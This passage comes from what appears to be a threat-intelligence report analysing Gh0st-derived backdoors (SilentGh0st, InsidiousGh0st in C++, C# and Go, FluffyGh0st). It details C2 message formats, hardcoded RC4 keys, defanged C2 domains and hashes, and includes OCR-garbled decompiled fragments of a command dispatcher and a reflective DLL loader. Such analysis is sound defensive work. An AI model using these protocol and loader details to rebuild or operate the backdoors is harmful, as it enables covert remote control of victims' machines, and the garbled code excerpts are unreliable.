

Besides file manipulation, the agent also implements multiple functions exported by special classes such as **cshellmanager** for execution of cmd.exe commands with the output retrieval or **CInteractivShellS** - interactive execution with a cmd.exe process where multiple commands could be sent to the STDIN of the process. The most complex module implemented by the agent is CShellExManager. It implements a lot of subcommands described very well by its help message:



<span id="page-16-0"></span>

The extension functionality uses PE executables loaded in memory that are received from the C2, compressed with aPlib similarly to TranslucentGh0st, with the export **ExtensionMain**.

The main loop that determines what functionality/module to use is determined by the strings received from the C2:



The only identified C2 used by the SilentGh0st is fc.adswt[.]com.

#### InsidiousGh0st

InsidiousGh0st, C++ version, is modification of SilentGh0st that was stripped from some functionality duplicated in multiple modules, making the agent simpler.

The communication is realized using wininet functionality and HTTP. The C2 address is base64 encoded and decrypted with RC4 and the key "**11 43 65 27 55 21 c1 df**". The user agent used in http request is also encrypted. The C2 obtained during investigation are:



Like SilentGh0st, InsidiousGh0st uses random string for determining the operation to initialize:



<span id="page-17-0"></span>CShellManager and CShellExManager are the exact functionality seen in SilentGh0st. Even the same help string is present:



The EXTENSION subcommand will receive an aPlib compressed PE executable that will be loaded into the memory and the **ExtensionMain** export will be executed.

#### InsidiousGh0st C#

A peculiar sample was obtained from the Ps2DLLLoader (md5:e3fb4c2d591a440cfe6419f5a9825e84) - the .net assembly 0dd4603f7c3a80a2408e458fe58b2e60 is executed with these parameters:

\$argv=@("https://mail.adswt[.]com", "sessionps1", "32210")

The sample is packed with .netreactor and is in fact an InsidiousGh0st implementation in C#, having the exact same subcommands exposed by the so called **RemoteShellEx** command type. The exact same plugin system is used in the .net agent where PE executable with ExtensionMain export is loaded in memory using this MemoryModule module (src:https://github.com/wwh1004/ MemoryModule).

```
TOKEN token = (TOKEN)byte_0[0];
if (token > TOKEN. Reconnect)
    switch (token)
    .<br>case TOKEN.Command_RemoteFile:<br>this.method_3(new ThreadStart(this.method_4));
        return:
    case TOKEN.Command_RemoteShell:
        this.method_3(new ThreadStart(this.method_5));
        return;
    case TOKEN. Command RemoteShellEx:
        this.method 3(new ThreadStart(this.method 6));
        return;
    case TOKEN.Command_RemotePowershell:
       this.method_3(new ThreadStart(this.method_7));
        return;
    case TOKEN.Command_Portmap:<br>this.method_3(new ThreadStart(this.method_8));
        return:
    case TOKEN.Command_PortmapBegin:
    case TOKEN.Command_PortmapData:
    case TOKEN.Command_PortmapDataRecv:
    case TOKEN.Command_PortmapDisconnect:
    case TOKEN.Command_PortmapMapConnect:
        break:
    case TOKEN.Command_Socks5:
        this.method 3(new ThreadStart(this.method 9));
        break;
    default:
        if (token == TOKEN.TOKEN_HELLO_ACK)
             this.eventWaitHandle_1.Set();
            return;
        break;
    þ
    return;
}<br>if (token == TOKEN.Disconnect)<br>/
    Environment. Exit(-1);
    return;
Class17.smethod_2();
if (token != TOKEN.Reconnect)
    return:
this.class13_0.method_2();
```
The .NET agent supports a set of functions that are not present in the C++ implementation, such as execution of PowerShell command directly in the current process, support for socks5 and TCP proxy capability.

The agent exchanges messages with the C2 by making HTTP POST requests with different paths. For sending messages to the C2 the agent uses the URL **<c2 url>/content/<random integer between 100 and 1000>**:



For receiving messages from the C2, the agent makes HTTP POST requests with the URL **<c2 url>/content/<random integer between 100 and 1000>.**

All the messages sent to C2 are GZIP compressed, AES encrypted, and length prefixed before sending it to the C2:

<total length, 4 bytes><the result of AES-CBC-encrypt(<header length, 1 byte><random bytes, header length bytes><GZIP compressed message>)>

The key and IV for AES are derived from a key seed provided by the Ps2dllLoader:



The received messages are obtained from http response body and are length-prefixed, the first byte representing the message's length. Then follows the decryption with AES and the process of determining the offset of the compressed buffer by adding some values of from the buffer resulting after decryption:



The communication is initiated by the agent by sending the **LoginInfoPacket** containing the computer name, username and the local IP address. Then the received messages are interpreted as commands where the first bytes identify the command issued by the C2.

#### <span id="page-20-0"></span>InsidiousGh0st Go

The most recent sample from InsidiousGh0st family is **c:\users\public\downloads\notea.exe** (**05eb9aa03e1c7a0c1fa6c558bb47f0a3**). It is built with Go and has many similarities to the InsidiousGh0st sample implemented in  $C#$ 

It was intended to be deployed on an internet-exposed system as it binds to **0.0.0.0** and listens for connections from the attackers.

In the main function, the bind address and an RSA public key are prepared for further use, then the bind address is passed to the **main.Listen** function:



The main.Listen function checks the bind address string for the indicator that determines the communication protocol to use.

If bind address contains an "**s**" character, then the agent will use TLS over TCP. In this case, the existence of the files "**server. crt**" and "**server.key**" is checked and if they exist, these files will be used as certificate for TLS communication, otherwise, a new certificate will be generated. The **crypto.tls.Listen** function will be used to listen to the provided bind address after deleting all the "s" occurrences.

If the bind address contains an "**u**" character, then the agent will use QUIC protocol with a generated TLS certificate.

TCP will be used if the bind address contains none of the options listed above.

The hardcoded bind address specified in the analyzed binary is "**0.0.0.0:54498**".

Next, an AES session passphrase is randomly generated before accepting any connection and then, in **main.HandleConnection**, the AES session passphrase is sent to the C2 encrypted with RSA and the public RSA key hardcoded into the binary.

The messages sent to the C2 respect the same format found in the .NET implementation and have a length-prefixed randomly generated header followed by the GZIP compressed and AES-CBC encrypted message to send.

In case of the first message where the AES key seed is sent to the C2, the key will be GZIP compressed and RSA encrypted, then packed in the length-prefix format and then sent to the C2.

Otherwise, the message is compressed with GZIP and encrypted with AES256-CBC with the key and IV derived from the AES session passphrase. The result is combined with the header and the length-prefixed content is sent. For the AES encryption the module **github.com/mervick/aes-everywhere/go/aes256** is used.

Interestingly, the .NET implementation, in addition to using a hardcoded AES key, uses sha256 and Rfc2898DeriveBytes for deriving the key and IV for AES, which is different from the implementation seen in github.com/mervick/aes-everywhere/go/aes256, which uses MD5 over a passphrase and a randomly generated buffer (salt) appended to the beginning of the resulted crypto text.

The messages received from the C2 respect the same format seen in the .NET implementation – the first 4 bytes represent the length of the following content. Then, the content of the indicated length is decrypted with AES256-CBC, and the position of the compressed buffer in the decrypted buffer is established by summing a few bytes from the decrypted buffer.

The commands implemented by the go agent are handled by specific modules identified by the following command IDs:

<span id="page-21-0"></span>

Each module handles the subsequent command by the functions listed below:



The effort of implementing the same functionality in many programming languages suggests that attackers are used to the implemented features. They try to change the exposed tools but maintain the functionality intact.

#### FluffyGh0st

The FluffyGh0st agent is similar to EthealGh0st and TranslucentGh0st in many respects. Its main function is to load plugins in the form of DLLs received from the C2 and interact with the loaded plugins.

The agent usually uses TCP as a communication protocol, but samples that used TLS over TCP were also identified. For TLS, the **OpenSSL 1.1.1w 11 Sep 2023** was used.

The implemented commands are mainly used to interact with its plugins. The loading process for a plugin consists of receiving the data from C2 as RC4 encrypted with the hardcoded key used for RC4 decryption **32 34 55 77 82 FB FD DC** is the same in all identified samples. A lznt1 decompression is applied over the decrypted buffer before reflectively loading the DLL.

The decompression is done with **RtlDecompressBuffer** api call followed by loading the DLL reflectively.

```
HMODULE result; // rax<br>NTSTATUS (__stdcall "RtlDecompressBuffer)(USHORT, PUCHAR, ULONG, PUCHAR, ULONG, PULONG); // rbx<br>size_t v8; // rsi
HMODULE v9; // rdi
   College Committee
if ( hModule || (result = GetModuleHandleA("ntdll.dll"), (hModule = result) != 0i64) )
₹
 RtlDecompressBuffer = (NTSTATUS (__stdcall *)(USHORT, PUCHAR, ULONG, PUCHAR, ULONG, PULONG))::RtlDecompressBuffer;<br>if ( !::RtlDecompressBuffer )
    RtlDecompressBuffer = (NTSTATUS ( stdcall *)(USHORT, PUCHAR, ULONG, PUCHAR, ULONG, PULONG))GetProcAddress(
                                                                                                           "RtlDecompressBuffer"):
    ::RtlDecompressBuffer = (__int64)RtlDecompressBuffer;<br>if ( !RtlDecompressBuffer )
    \ddot{+}return 0164;<br>result = hModule;
  」<br>if ( !RtlGetCompressionWorkSpaceSize )
    RtlGetCompressionWorkSpaceSize = (NTSTATUS ( stdcall *)(USHORT, PULONG, PULONG))GetProcAddress(
                                                                                               "RtlGetCompressionWorkSpaceSize");
    if ( !RtlGetCompressionWorkSpaceSize )
    v8 = (unsigned int)(*a3 + 128);<br>result = (HMODULE)malloc(v8);
       result;
  v9 = result;<br>if ( result )
    ((void (_fastcall *)(_int64, HMODULE, _QWORD, _int64, int, _DWORD *))RtlDecompressBuffer)(
      2i64
           .<br>it.
      resuit,<br>(unsigned int)v8,
       a2,<br>a3);
    return v9;
  À,
```
The export function name of a typical plugin is "**InstallPlugin"**. The loading process and interaction with the plugins is determined by a few constants:

```
result = (\n__int16)a4 - 1;switch (a4)€
 case 1u:
   *( DWORD *)(a1 + 376) = 1;
